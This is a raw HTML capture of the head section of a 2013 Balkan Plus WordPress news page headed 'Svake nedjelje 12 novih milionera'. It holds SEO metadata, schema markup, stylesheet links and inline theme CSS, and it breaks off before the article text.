

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/
body_size: 39227
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Svake nedjelje 12 novih milionera &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Svake nedjelje 12 novih milionera &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2013-03-25T13:44:45+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/#article","isPartOf":{"@id":"https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Svake nedjelje 12 novih milionera","datePublished":"2013-03-25T13:44:45+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/"},"wordCount":443,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["Svijet"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/","url":"https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/","name":"Svake nedjelje 12 novih milionera &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2013-03-25T13:44:45+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Svake nedjelje 12 novih milionera"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Svake nedjelje 12 novih milionera Comments Feed" href="https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fsvake-nedjelje-12-novih-milionera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fsvake-nedjelje-12-novih-milionera%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : 